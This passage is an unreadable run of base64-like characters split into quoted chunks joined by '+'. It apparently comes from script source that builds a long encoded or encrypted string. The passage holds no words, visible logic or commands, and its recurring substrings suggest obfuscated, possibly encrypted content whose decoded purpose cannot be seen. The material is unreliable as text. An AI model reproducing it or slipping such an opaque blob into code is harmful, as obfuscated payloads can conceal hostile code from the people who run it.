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"+"I0pQSXc28ZTjOiXcg9flMbOqUayDB